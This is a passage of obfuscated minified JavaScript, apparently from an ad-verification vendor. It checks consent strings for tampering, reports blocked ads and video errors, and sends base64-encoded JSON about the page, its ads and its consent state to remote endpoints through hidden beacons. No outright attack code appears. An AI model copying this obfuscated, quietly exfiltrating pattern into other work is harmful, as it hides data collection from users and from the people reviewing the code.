this[_0x147dc1(0x11f)]&&(this[_0x147dc1(0x10b)][_0x147dc1(0x14f)][_0x147dc1(0x13f)]=!![]);this[_0x147dc1(0x10c)]=!![],this[_0x147dc1(0x156)][_0x147dc1(0x109)](_0x147dc1(0x131));},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x143)]=function(_0x5e9ccb,_0x2e1206){var _0x480082=_0x5cd679;this[_0x480082(0x169)]({'label':_0x480082(0x129),'consentLib':_0x2e1206[_0x480082(0x119)],'payload':JSON[_0x480082(0x162)](_0x5e9ccb)}),this[_0x480082(0x136)](_0x2e1206);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x118)]=function(_0xc8cbd2,_0x4f1787){var _0x2dbfae=_0x5cd679,_0x2f2aaf=this;try{_0xc8cbd2[_0x2dbfae(0x144)](function(_0x5e8425){var _0x3f2076=_0x2dbfae;if(!_0x5e8425)return;var _0x8b793c=_0x5e8425[_0xc8cbd2[_0x3f2076(0x12b)]];if(_0x2f2aaf[_0x3f2076(0x11d)]!==_0x8b793c)try{throw Error();}catch(_0xe89846){var _0x2cceb2=_0x2f2aaf[_0x3f2076(0x159)](_0xe89846[_0x3f2076(0x167)])[0x0];_0x2cceb2&&_0x2cceb2[_0x3f2076(0x135)](_0x2f2aaf[_0x3f2076(0x103)])===-0x1&&(clearInterval(_0x4f1787),_0x2f2aaf[_0x3f2076(0x10b)][_0x3f2076(0x16a)]===0x2&&console[_0x3f2076(0x138)](_0x3f2076(0x123)+_0x2cceb2+_0x3f2076(0x177)+_0x2f2aaf[_0x3f2076(0x170)]+_0x3f2076(0x10a)+_0x2f2aaf[_0x3f2076(0x11d)]+_0x3f2076(0x108)+_0x8b793c),_0x2f2aaf[_0x3f2076(0x169)]({'label':_0x3f2076(0x117),'possibleTamperSource':_0x2cceb2,'originalConsentString':_0x2f2aaf[_0x3f2076(0x11d)],'tamperedConsentString':_0x8b793c,'consentLib':_0xc8cbd2[_0x3f2076(0x119)],'originalCmpSource':_0x2f2aaf[_0x3f2076(0x170)]},!![]));}});}catch(_0x294937){clearInterval(_0x4f1787);}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x169)]=function(_0x20aabf,_0x5ac1c9){var _0x341495=_0x5cd679,_0x1139f4=this[_0x341495(0x10b)],_0x5c6ec4=typeof _0x1139f4[_0x341495(0x148)]===_0x341495(0x121)?_0x1139f4[_0x341495(0x148)]:0.01;if(!_0x5ac1c9&&Math[_0x341495(0x152)]()>_0x5c6ec4)return;var _0x489253=new _0x13c329(),_0x18f8f1=btoa(JSON[_0x341495(0x162)](Object[_0x341495(0x10f)]({'url':this[_0x341495(0x106)]()||_0x341495(0x10e),'src':_0x341495(0x114),'property_id':this[_0x341495(0x10b)][_0x341495(0xff)],'uh':_0x341495(0x10d)},_0x20aabf))),_0x2c4faa=!![];_0x489253[_0x341495(0x112)]=function(){var _0xb7fa75=_0x341495;this[_0xb7fa75(0x134)]===0x4&&(_0x1139f4[_0xb7fa75(0x16a)]===0x2&&console[_0xb7fa75(0x138)](_0xb7fa75(0x16b),_0x18f8f1));};if(_0x20aabf[_0x341495(0x141)]===_0x341495(0x16f)||_0x20aabf[_0x341495(0x141)]===_0x341495(0x168)||_0x20aabf[_0x341495(0x141)]===_0x341495(0x14e)){if(_0x1139f4[_0x341495(0x16a)]===0x2)_0x2c4faa=![];else _0x1139f4[_0x341495(0x16a)]===0x4&&(_0x2c4faa=!![]);}_0x2c4faa&&(_0x489253[_0x341495(0x132)](_0x341495(0x102),this[_0x341495(0x116)],!![]),_0x489253[_0x341495(0x13a)](_0x18f8f1));},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x128)]=function(_0x1b04f9){var _0x1ecf4e=_0x5cd679;return typeof _0x1b04f9==_0x1ecf4e(0x142)&&_0x1b04f9[0x1]==='Y';},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x113)]=function(){var _0x348c84=_0x5cd679;if(this[_0x348c84(0x10b)][_0x348c84(0x16a)]===0x2)return !![];if(!this[_0x348c84(0x10b)][_0x348c84(0x127)])return ![];var _0x693770=Math[_0x348c84(0x152)]();if(this[_0x348c84(0x10b)][_0x348c84(0x163)]&&_0x693770<=this[_0x348c84(0x10b)][_0x348c84(0x163)])return !![];else {if(_0x693770<=this[_0x348c84(0x124)])return !![];}return ![];},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x173)]=function(){var _0x3fdd5f=_0x5cd679,_0x561d1d=this[_0x3fdd5f(0x137)]();_0x561d1d&&(_0x561d1d[_0x3fdd5f(0x14a)]=!_0x561d1d[_0x3fdd5f(0x14a)]?0x1:_0x561d1d[_0x3fdd5f(0x14a)]+=0x1);},_0x19f427;}());

    (function(_0xbe4552,_0x51fb50){var _0x415073=_0x525f,_0x545bc9=_0xbe4552();while(!![]){try{var _0x350835=-parseInt(_0x415073(0x11c))/0x1+parseInt(_0x415073(0x124))/0x2+-parseInt(_0x415073(0x122))/0x3*(-parseInt(_0x415073(0x11f))/0x4)+-parseInt(_0x415073(0x11e))/0x5*(-parseInt(_0x415073(0x128))/0x6)+-parseInt(_0x415073(0x123))/0x7*(-parseInt(_0x415073(0x11a))/0x8)+-parseInt(_0x415073(0x126))/0x9+-parseInt(_0x415073(0x121))/0xa;if(_0x350835===_0x51fb50)break;else _0x545bc9['push'](_0x545bc9['shift']());}catch(_0x4d4bc2){_0x545bc9['push'](_0x545bc9['shift']());}}}(_0x5e42,0xa9204));function getAdMap(_0x311405,_0x316c8f){var _0x2d254c=_0x525f;try{return findCommFrameWindow(_0x311405,_0x316c8f)[_0x2d254c(0x125)][_0x2d254c(0x120)]||{};}catch(_0x4dea3d){return {};}}function _0x525f(_0x3cd056,_0x7eaeea){var _0x5e429b=_0x5e42();return _0x525f=function(_0x525ff2,_0x3e6ed0){_0x525ff2=_0x525ff2-0x11a;var _0x29a70b=_0x5e429b[_0x525ff2];if(_0x525f['Ucjdds']===undefined){var _0x1f3ec5=function(_0x311405){var _0x316c8f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4dea3d='',_0x2de2c6='';for(var _0x4d0362=0x0,_0x343cf5,_0x3a25a8,_0x3ecfef=0x0;_0x3a25a8=_0x311405['charAt'](_0x3ecfef++);~_0x3a25a8&&(_0x343cf5=_0x4d0362%0x4?_0x343cf5*0x40+_0x3a25a8:_0x3a25a8,_0x4d0362++%0x4)?_0x4dea3d+=String['fromCharCode'](0xff&_0x343cf5>>(-0x2*_0x4d0362&0x6)):0x0){_0x3a25a8=_0x316c8f['indexOf'](_0x3a25a8);}for(var _0xd55d65=0x0,_0x57597c=_0x4dea3d['length'];_0xd55d65<_0x57597c;_0xd55d65++){_0x2de2c6+='%'+('00'+_0x4dea3d['charCodeAt'](_0xd55d65)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2de2c6);};_0x525f['zJrVUK']=_0x1f3ec5,_0x3cd056=arguments,_0x525f['Ucjdds']=!![];}var _0x5bab8c=_0x5e429b[0x0],_0x3ed9df=_0x525ff2+_0x5bab8c,_0x47562b=_0x3cd056[_0x3ed9df];return !_0x47562b?(_0x29a70b=_0x525f['zJrVUK'](_0x29a70b),_0x3cd056[_0x3ed9df]=_0x29a70b):_0x29a70b=_0x47562b,_0x29a70b;},_0x525f(_0x3cd056,_0x7eaeea);}function _0x5e42(){var _0x374846=['ywrnyxa','mta3ntuWmZbNs0vfv1e','mJDMDNP4wMi','mte5mtq3AMzusNP6','mJmWndK4nNLHsM5htq','D2LUzg93','mtmWndK2neXpANfVqG','y25MDdPHze1HCeLUzM86ywrszxbVCNrLCG','mtq5nfD4zNfhAW','nda4AwXxBuDl','C3rYAw5NAwz5','otK4mJuZyLrvsgTV','Cg9ZDe1LC3nHz2u','mtC0nZvzwfzXyM8','ote4oeXozMHmsa'];_0x5e42=function(){return _0x374846;};return _0x5e42();}function sendAdContextToAdReporter(_0x2de2c6,_0x4d0362,_0x343cf5){var _0x63fada=_0x525f,_0x3a25a8=findCommFrameWindow(_0x4d0362,_0x343cf5);_0x3a25a8&&_0x3a25a8[_0x63fada(0x125)][_0x63fada(0x11d)](_0x63fada(0x127)+btoa(unescape(encodeURIComponent(JSON[_0x63fada(0x11b)](_0x2de2c6)))),'*');}

    (function(_0x34c628,_0xa7ec94){var _0xc66176=_0x59b3,_0x3f0df7=_0x34c628();while(!![]){try{var _0x475bb8=-parseInt(_0xc66176(0x1d4))/0x1+parseInt(_0xc66176(0x1be))/0x2+parseInt(_0xc66176(0x1d6))/0x3*(-parseInt(_0xc66176(0x1c7))/0x4)+parseInt(_0xc66176(0x1bd))/0x5*(-parseInt(_0xc66176(0x1cf))/0x6)+parseInt(_0xc66176(0x1ca))/0x7+-parseInt(_0xc66176(0x1d1))/0x8+-parseInt(_0xc66176(0x1c0))/0x9*(-parseInt(_0xc66176(0x1d3))/0xa);if(_0x475bb8===_0xa7ec94)break;else _0x3f0df7['push'](_0x3f0df7['shift']());}catch(_0x40731c){_0x3f0df7['push'](_0x3f0df7['shift']());}}}(_0xea2c,0xd90b7));function _0x59b3(_0x2403cd,_0x420283){var _0xea2cd4=_0xea2c();return _0x59b3=function(_0x59b39d,_0x14f8bb){_0x59b39d=_0x59b39d-0x1bc;var _0x3f8451=_0xea2cd4[_0x59b39d];if(_0x59b3['mFToXs']===undefined){var _0x46b16b=function(_0x1b5eff){var _0x175503='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x560663='',_0x3767e7='';for(var _0x1937a0=0x0,_0x1b6a83,_0x5763e1,_0x1104a0=0x0;_0x5763e1=_0x1b5eff['charAt'](_0x1104a0++);~_0x5763e1&&(_0x1b6a83=_0x1937a0%0x4?_0x1b6a83*0x40+_0x5763e1:_0x5763e1,_0x1937a0++%0x4)?_0x560663+=String['fromCharCode'](0xff&_0x1b6a83>>(-0x2*_0x1937a0&0x6)):0x0){_0x5763e1=_0x175503['indexOf'](_0x5763e1);}for(var _0x19ee32=0x0,_0x539bb0=_0x560663['length'];_0x19ee32<_0x539bb0;_0x19ee32++){_0x3767e7+='%'+('00'+_0x560663['charCodeAt'](_0x19ee32)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3767e7);};_0x59b3['BPvXLf']=_0x46b16b,_0x2403cd=arguments,_0x59b3['mFToXs']=!![];}var _0x46f3c9=_0xea2cd4[0x0],_0xc589e8=_0x59b39d+_0x46f3c9,_0xacf735=_0x2403cd[_0xc589e8];return !_0xacf735?(_0x3f8451=_0x59b3['BPvXLf'](_0x3f8451),_0x2403cd[_0xc589e8]=_0x3f8451):_0x3f8451=_0xacf735,_0x3f8451;},_0x59b3(_0x2403cd,_0x420283);}function _0x1b5eff(_0x560663){var _0xb3b4d0=_0x59b3;return Object[_0xb3b4d0(0x1d0)](_0x560663)[_0xb3b4d0(0x1cd)](function(_0x3767e7){return _0x560663[_0x3767e7]===!![];});}function _0x175503(_0x1937a0){var _0x226dd4=_0x59b3,_0x1b6a83=[_0x226dd4(0x1c4),_0x226dd4(0x1cb),_0x226dd4(0x1c9),_0x226dd4(0x1bf),_0x226dd4(0x1c1),_0x226dd4(0x1ce),_0x226dd4(0x1c5),_0x226dd4(0x1c3)],_0x5763e1={'enabledFlags':_0x1b5eff(_0x1937a0)};for(var _0x1104a0=0x0;_0x1104a0<_0x1b6a83[_0x226dd4(0x1c6)];_0x1104a0++){var _0x19ee32=_0x1b6a83[_0x1104a0];if(_0x1937a0[_0x19ee32]!==undefined&&_0x1937a0[_0x19ee32]!==null){_0x5763e1[_0x226dd4(0x1c2)]=_0x19ee32,_0x5763e1[_0x226dd4(0x1d5)]=_0x1937a0[_0x19ee32][_0x226dd4(0x1d2)]||_0x1937a0[_0x19ee32][_0x226dd4(0x1c8)];break;}}return !_0x5763e1[_0x226dd4(0x1c2)]&&window[_0x226dd4(0x1bc)]&&(_0x5763e1[_0x226dd4(0x1c2)]=Object[_0x226dd4(0x1d0)](window[_0x226dd4(0x1bc)])[0x0]+_0x226dd4(0x1cc),_0x5763e1[_0x226dd4(0x1d5)]='v2'),_0x5763e1;}function _0xea2c(){var _0x29c72b=['mtHzyMTXu2S','A2v5CW','ntu0odeYoeTcugTTuG','zxHLy192zxi','odCXnJKWzhHYDwnq','nJKZmdq5wMfYsfzQ','Aw50zwDYyxrPB25wzxjZAw9U','m3bptezwuq','x2nSCM0','mJGYmda0mhLMsLj3wG','odq4mdm0DwPvq0DO','BxnU','nda1Cu9mCwDH','yxHLBa','Aw50zwDYyxrPB25uExbL','CMLUz2LLCG','z3b0x2fUzf9WCMvIAwq','yxn0','BgvUz3rO','mZC0nda4nerMC0f6va','Aw50zwDYyxrPB25FDMvYC2LVBG','ChjLyMLK','mZG5otaYmvvqBLv2vW','z3b0','lxyY','zMLSDgvY','BMf0AxzL'];_0xea2c=function(){return _0x29c72b;};return _0xea2c();}

    var _0xbc73da=_0x1527;(function(_0x57ba9b,_0x592b6b){var _0x73966b=_0x1527,_0x527814=_0x57ba9b();while(!![]){try{var _0x25992e=parseInt(_0x73966b(0x19b))/0x1*(parseInt(_0x73966b(0x183))/0x2)+parseInt(_0x73966b(0x1a8))/0x3*(parseInt(_0x73966b(0x186))/0x4)+-parseInt(_0x73966b(0x19e))/0x5*(parseInt(_0x73966b(0x1ae))/0x6)+parseInt(_0x73966b(0x18f))/0x7*(-parseInt(_0x73966b(0x16f))/0x8)+-parseInt(_0x73966b(0x19d))/0x9+parseInt(_0x73966b(0x17e))/0xa*(-parseInt(_0x73966b(0x184))/0xb)+parseInt(_0x73966b(0x1af))/0xc*(parseInt(_0x73966b(0x197))/0xd);if(_0x25992e===_0x592b6b)break;else _0x527814['push'](_0x527814['shift']());}catch(_0x2ceff6){_0x527814['push'](_0x527814['shift']());}}}(_0x49c6,0x96f25));var _0x53c3c1=XMLHttpRequest,_0x2e4ec4=window[_0xbc73da(0x1a9)]&&window[_0xbc73da(0x1a9)][_0xbc73da(0x1b5)]&&window[_0xbc73da(0x1a9)][_0xbc73da(0x1b5)][_0xbc73da(0x1b1)](window[_0xbc73da(0x1a9)]),_0x34c762=(function(){var _0x37bf96=_0xbc73da;function _0xeefb1e(_0x34f015){var _0x3ff664=_0x1527,_0x5a8198=_0x34f015[_0x3ff664(0x1b6)],_0x37f5ff=_0x34f015[_0x3ff664(0x16c)],_0x5ddf55=_0x34f015[_0x3ff664(0x1a2)],_0x1c29f2=_0x34f015[_0x3ff664(0x1b8)];this[_0x3ff664(0x1c1)]({'isBlockedReport':_0x5a8198,'videoErrors':_0x37f5ff,'context':_0x5ddf55,'useSafeframeMode':_0x1c29f2});}return _0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x1c1)]=function(_0x3427a3){var _0x161e4c=_0x37bf96,_0x47906c=_0x3427a3[_0x161e4c(0x1b6)],_0x2345cc=_0x3427a3[_0x161e4c(0x16c)],_0x1aeb06=_0x3427a3[_0x161e4c(0x1a2)],_0x193bc5=_0x3427a3[_0x161e4c(0x1b8)],_0x20121e={};_0x20121e['u']=this[_0x161e4c(0x1b0)](_0x1aeb06),_0x20121e['bd']=_0x1aeb06['bd'],_0x20121e['id']=_0x1aeb06['id'],_0x20121e['e']=_0x47906c?'b':'l',_0x20121e['uh']=_0x1aeb06[_0x161e4c(0x196)]||_0x1aeb06['d']&&_0x1aeb06['d']['wh']&&_0x161e4c(0x187)+_0x1aeb06['d']['wh']||_0x161e4c(0x188);_0x1aeb06[_0x161e4c(0x19c)]&&(_0x20121e['id']=_0x20121e['id']||Object[_0x161e4c(0x1a3)](null),_0x20121e['id'][_0x161e4c(0x1c0)]=_0x1aeb06[_0x161e4c(0x19c)]);var _0x365d9a=_0x1aeb06[_0x161e4c(0x185)];if(_0x365d9a){var _0x1447ea={'f':_0x365d9a[_0x161e4c(0x171)],'t':_0x365d9a[_0x161e4c(0x17a)],'v':_0x365d9a[_0x161e4c(0x19a)]};_0x20121e['id']=_0x20121e['id']||Object[_0x161e4c(0x1a3)](null),_0x20121e['id'][_0x161e4c(0x18b)]=_0x1447ea;}_0x1aeb06[_0x161e4c(0x175)]!==undefined&&(_0x20121e['id'][_0x161e4c(0x175)]=_0x1aeb06[_0x161e4c(0x175)]);_0x20121e['id'][_0x161e4c(0x18e)]=_0x20121e['id'][_0x161e4c(0x18e)]||_0x1aeb06[_0x161e4c(0x18e)];var _0x5d5b91=_0x1aeb06[_0x161e4c(0x189)]||null,_0x2b4383=!!_0x5d5b91&&!!_0x20121e['id'];if(_0x2b4383&&_0x5d5b91[_0x161e4c(0x1bb)])_0x20121e['id'][_0x161e4c(0x177)]=null,_0x20121e['id'][_0x161e4c(0x1bb)]=_0x5d5b91[_0x161e4c(0x1bb)],_0x20121e['id'][_0x161e4c(0x1a0)]=_0x5d5b91[_0x161e4c(0x1a0)];else _0x2b4383&&(_0x20121e['id'][_0x161e4c(0x177)]=_0x5d5b91[_0x161e4c(0x198)]||_0x5d5b91[_0x161e4c(0x17c)]||_0x5d5b91[_0x161e4c(0x1b4)]||_0x5d5b91);_0x20121e['tt']='t',_0x20121e[_0x161e4c(0x1ad)]=new Date()[_0x161e4c(0x192)]()+Math[_0x161e4c(0x1ac)]();_0x2345cc&&(_0x20121e[_0x161e4c(0x18c)]=_0x2345cc);var _0x217617=config[_0x161e4c(0x193)]+_0x161e4c(0x170),_0x1830c8=![],_0x18d3f4=_0x161e4c(0x1bd),_0x1f4800=_0x1aeb06[_0x161e4c(0x17f)]&&!!_0x2e4ec4,_0xde1434=!_0x1f4800&&_0x193bc5,_0x144945=_0x1f4800&&!_0xde1434;try{var _0x3387b5=null;try{_0x3387b5=btoa(unescape(encodeURIComponent(JSON[_0x161e4c(0x1bf)](_0x20121e))));var _0x33ba5a=0x9c40;if(_0x144945&&_0x3387b5[_0x161e4c(0x1b2)]>_0x33ba5a){_0x20121e['bd'][_0x161e4c(0x1b7)]=_0x20121e['bd'][_0x161e4c(0x1b7)]||'';if(_0x20121e['bd'][_0x161e4c(0x1b7)][_0x161e4c(0x1b2)]>_0x33ba5a){var _0x1ea4eb=_0x20121e['bd'][_0x161e4c(0x1b7)][_0x161e4c(0x1b2)]-_0x33ba5a;while(!this[_0x161e4c(0x18a)](_0x20121e['bd'][_0x161e4c(0x1b7)],_0x1ea4eb,!![])){_0x1ea4eb++;}_0x20121e['bd'][_0x161e4c(0x1b7)]=_0x20121e['bd'][_0x161e4c(0x1b7)][_0x161e4c(0x180)](_0x1ea4eb);}_0x20121e['bd']['ar']=_0x18d3f4,_0x3387b5=btoa(unescape(encodeURIComponent(JSON[_0x161e4c(0x1bf)](_0x20121e))));}}catch(_0x5b81f0){_0x1830c8=!![],this[_0x161e4c(0x176)](_0x5b81f0,{'label':_0x161e4c(0x1c1),'isFailedToEncode':_0x1830c8}),_0x20121e['bd']&&(_0x20121e['bd'][_0x161e4c(0x1b7)]=_0x18d3f4,_0x20121e['bd']['ar']=_0x18d3f4,_0x20121e['bd'][_0x161e4c(0x199)]=_0x18d3f4),_0x3387b5=btoa(unescape(encodeURIComponent(JSON[_0x161e4c(0x1bf)](_0x20121e))));}if(_0x1f4800){var _0xc43733=_0x2e4ec4(_0x217617,_0x3387b5);!_0xc43733&&this[_0x161e4c(0x19f)](_0x217617,_0x3387b5,_0x47906c);}else this[_0x161e4c(0x19f)](_0x217617,_0x3387b5,_0x47906c);}catch(_0x4190bf){this[_0x161e4c(0x176)](_0x4190bf,{'label':_0x161e4c(0x1a4)});}},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x18a)]=function(_0x4d59f9,_0x5ce558,_0x3f332d){var _0x3409cc=_0x37bf96,_0x1f4769=_0x4d59f9[_0x3409cc(0x1ab)](_0x5ce558);return _0x1f4769==''||(_0x3f332d?!!_0x1f4769[_0x3409cc(0x191)](/[^a-zA-Z0-9-_]/):!!_0x1f4769[_0x3409cc(0x191)](/[^a-zA-Z0-9]/));},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x1b0)]=function(_0x1d274f){var _0xe66479=_0x37bf96;if(_0x1d274f&&_0x1d274f[_0xe66479(0x1a1)])return _0x1d274f[_0xe66479(0x1a1)];try{return window[_0xe66479(0x178)][_0xe66479(0x1a5)][_0xe66479(0x17d)];}catch(_0x26ef5c){return document[_0xe66479(0x195)];}},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x19f)]=function(_0x372ff2,_0x8aa86f,_0x4880d4){var _0x4913ae=_0x37bf96,_0x5ce52c=this,_0x4673a4=new _0x53c3c1();_0x4673a4[_0x4913ae(0x1ba)]=function(_0x246b7b){var _0x4ec5fd=_0x4913ae;_0x5ce52c[_0x4ec5fd(0x176)](new Error(_0x4ec5fd(0x190)),{'label':_0x4ec5fd(0x16b),'error':_0x246b7b?_0x246b7b[_0x4ec5fd(0x172)]():'na'});};var _0x16e476=_0x4880d4?![]:!![];_0x4673a4[_0x4913ae(0x173)](_0x4913ae(0x194),_0x372ff2,_0x16e476),_0x4673a4[_0x4913ae(0x1be)](_0x8aa86f);},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x176)]=function(_0x4536e0,_0x56ea5f){var _0x3f1d6b=_0x37bf96,_0x344651=config[_0x3f1d6b(0x182)]&&parseFloat(config[_0x3f1d6b(0x182)]);if(isNaN(_0x344651)||Math[_0x3f1d6b(0x1ac)]()>_0x344651)return;_0x4536e0&&(_0x56ea5f[_0x3f1d6b(0x16e)]=_0x4536e0[_0x3f1d6b(0x1b3)]);_0x56ea5f[_0x3f1d6b(0x1aa)]=_0x3f1d6b(0x18d);var _0x5305f5=config&&config[_0x3f1d6b(0x1a7)];_0x56ea5f[_0x3f1d6b(0x17b)]=_0x5305f5,_0x56ea5f[_0x3f1d6b(0x17b)]=_0x56ea5f[_0x3f1d6b(0x17b)]||'2',_0x56ea5f['uh']=_0x56ea5f['uh']||_0x3f1d6b(0x188),_0x56ea5f[_0x3f1d6b(0x196)]=_0x56ea5f['uh'],_0x56ea5f[_0x3f1d6b(0x16d)]=config[_0x3f1d6b(0x1a6)],_0x56ea5f[_0x3f1d6b(0x1b9)]=this[_0x3f1d6b(0x1b0)]();var _0x2ba183=JSON[_0x3f1d6b(0x1bf)]({'sendUrl':_0x3f1d6b(0x179),'payload':_0x56ea5f});_0x2ba183=btoa(_0x2ba183);var _0x171a9b=new _0x53c3c1(),_0x218d63=config[_0x3f1d6b(0x193)]||_0x3f1d6b(0x1bc);_0x171a9b[_0x3f1d6b(0x173)](_0x3f1d6b(0x194),_0x218d63+_0x3f1d6b(0x174)),_0x56ea5f=btoa(JSON[_0x3f1d6b(0x1bf)](_0x56ea5f)),_0x171a9b[_0x3f1d6b(0x1be)](_0x56ea5f);},_0xeefb1e;}());function _0x49c6(){var _0x49ad9c=['DhbPza','nJvzC0zIwvO','DgntDhjPBMC','DgfN','Aw50zwDYyxrPB25wzxjZAw9U','mJnPANLXAee','y21WsgvHBhrOt2jQ','mtaYotaWnJb6uwPIExC','mJv2rM5Jyxq','C2vUzefQyxHdywXS','z3bWq21Wrgf0yq','CgfNzvvsta','y29UDgv4Da','y3jLyxrL','DgvSzw1LDhj5sw52B2nHDg9Y','Bg9JyxrPB24','ChjVCgvYDhLjza','zxHLy192zxi','m2nSv1PNva','BMf2AwDHDg9Y','C3jJ','y2HHCKf0','CMfUzg9T','zgvIDwDjza','nJC5mdKYs1fSCLrW','ntCZmdCWognXy2fOrW','z2v0ugfNzvvYBa','yMLUza','BgvUz3rO','BwvZC2fNzq','DxnWu3rYAw5N','C2vUzejLywnVBG','AxncBg9JA2vKuMvWB3j0','AhrTBa','DxnLu2fMzwzYyw1Ltw9Kzq','DxjS','B25LCNjVCG','z3bWu3rYAw5N','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','pceTlsbODg1SigLZihrVBYbSyxjNzsaTlt4','C2vUza','C3rYAw5NAwz5','y21WsgvHBhrO','C3vIBwL0vMLKzw9gAw5KAw5NCW','C3vIBwL0vMLKzw9gAw5KAw5NCZPHAMf4','DMLKzw9fCNjVCNm','ChjVCgvYDhLFAwq','BxnN','mtiXndKWnerLD29Asq','l2XVzW','zw5HyMXLzezSywDZ','Dg9tDhjPBMC','B3bLBG','l3DLCNjVCG','z3bJ','yNvPBgrxzxjYB3i','y29UC2vUDa','Dg9W','D2vYCM9Y','Aw50zwDYyxrPB25uExbL','Aw50x3zLCNnPB24','y29UC2vUDerHDge','AhjLzG','odG5mhz4DKLrqq','AxnyrG','C3vIC3rY','ChjVDg90ExbL','DNnuu2fTCgXL','ndu2nJzWAwftAKK','nta3mwfTAfPHvG','Aw50zwDYyxrPB25ezxrHAwXZ','mteXotK2nfn4sevxDa','D3rF','D3rFBM90x2vZDgfIBgLZAgvK','y21Wrgf0yq','AxnoB25bBhbOyw51Buf0','Aw50zwC','DMLKzw9FzxjYB3jZ','DMLKzw8UANm','DhbFy3jPza','mJfhrMHkBKu','Bg9NigvUzhbVAw50igzHAwXLza','Bwf0y2G','z2v0vgLTzq','ywrtzxj2zxi','ue9tva','CMvMzxjYzxi'];_0x49c6=function(){return _0x49ad9c;};return _0x49c6();}function _0x1527(_0x570305,_0xf5493a){var _0x49c6ae=_0x49c6();return _0x1527=function(_0x152724,_0x30bfa9){_0x152724=_0x152724-0x16b;var _0x5d4135=_0x49c6ae[_0x152724];if(_0x1527['KFlJDm']===undefined){var _0x605ddc=function(_0x53c3c1){var _0x2e4ec4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x34c762='',_0xeefb1e='';for(var _0x34f015=0x0,_0x5a8198,_0x37f5ff,_0x5ddf55=0x0;_0x37f5ff=_0x53c3c1['charAt'](_0x5ddf55++);~_0x37f5ff&&(_0x5a8198=_0x34f015%0x4?_0x5a8198*0x40+_0x37f5ff:_0x37f5ff,_0x34f015++%0x4)?_0x34c762+=String['fromCharCode'](0xff&_0x5a8198>>(-0x2*_0x34f015&0x6)):0x0){_0x37f5ff=_0x2e4ec4['indexOf'](_0x37f5ff);}for(var _0x1c29f2=0x0,_0x3427a3=_0x34c762['length'];_0x1c29f2<_0x3427a3;_0x1c29f2++){_0xeefb1e+='%'+('00'+_0x34c762['charCodeAt'](_0x1c29f2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xeefb1e);};_0x1527['fytCqL']=_0x605ddc,_0x570305=arguments,_0x1527['KFlJDm']=!![];}var _0x1d1bfa=_0x49c6ae[0x0],_0xb9f6d1=_0x152724+_0x1d1bfa,_0x463660=_0x570305[_0xb9f6d1];return !_0x463660?(_0x5d4135=_0x1527['fytCqL'](_0x5d4135),_0x570305[_0xb9f6d1]=_0x5d4135):_0x5d4135=_0x463660,_0x5d4135;},_0x1527(_0x570305,_0xf5493a);}

    var _0x3d97c0=_0x2c97;(function(_0x561412,_0x22f913){var _0x178d64=_0x2c97,_0x42f2d6=_0x561412();while(!![]){try{var _0x2a5e0e=parseInt(_0x178d64(0xb0))/0x1*(parseInt(_0x178d64(0xac))/0x2)+-parseInt(_0x178d64(0xaf))/0x3*(-parseInt(_0x178d64(0xb9))/0x4)+parseInt(_0x178d64(0xc0))/0x5+-parseInt(_0x178d64(0xb5))/0x6+parseInt(_0x178d64(0xb7))/0x7+-parseInt(_0x178d64(0xb1))/0x8+parseInt(_0x178d64(0xab))/0x9*(-parseInt(_0x178d64(0xae))/0xa);if(_0x2a5e0e===_0x22f913)break;else _0x42f2d6['push'](_0x42f2d6['shift']());}catch(_0x1894c7){_0x42f2d6['push'](_0x42f2d6['shift']());}}}(_0x493c,0x94075));function _0x2c97(_0x2e194a,_0x4bd6e1){var _0x493c20=_0x493c();return _0x2c97=function(_0x2c9710,_0x5f2493){_0x2c9710=_0x2c9710-0xa9;var _0x474c57=_0x493c20[_0x2c9710];if(_0x2c97['YcqFuW']===undefined){var _0x2a7c14=function(_0x3e1ec2){var _0x40481c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x98c5d4='',_0x491508='';for(var _0x16ea93=0x0,_0x89dc97,_0x5608a9,_0x47ae86=0x0;_0x5608a9=_0x3e1ec2['charAt'](_0x47ae86++);~_0x5608a9&&(_0x89dc97=_0x16ea93%0x4?_0x89dc97*0x40+_0x5608a9:_0x5608a9,_0x16ea93++%0x4)?_0x98c5d4+=String['fromCharCode'](0xff&_0x89dc97>>(-0x2*_0x16ea93&0x6)):0x0){_0x5608a9=_0x40481c['indexOf'](_0x5608a9);}for(var _0x565a54=0x0,_0x2472d3=_0x98c5d4['length'];_0x565a54<_0x2472d3;_0x565a54++){_0x491508+='%'+('00'+_0x98c5d4['charCodeAt'](_0x565a54)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x491508);};_0x2c97['xjqXBU']=_0x2a7c14,_0x2e194a=arguments,_0x2c97['YcqFuW']=!![];}var _0x24ba4c=_0x493c20[0x0],_0x56eb1e=_0x2c9710+_0x24ba4c,_0x56f4c9=_0x2e194a[_0x56eb1e];return !_0x56f4c9?(_0x474c57=_0x2c97['xjqXBU'](_0x474c57),_0x2e194a[_0x56eb1e]=_0x474c57):_0x474c57=_0x56f4c9,_0x474c57;},_0x2c97(_0x2e194a,_0x4bd6e1);}var _0x3e1ec2=window[_0x3d97c0(0xbc)];function _0x493c(){var 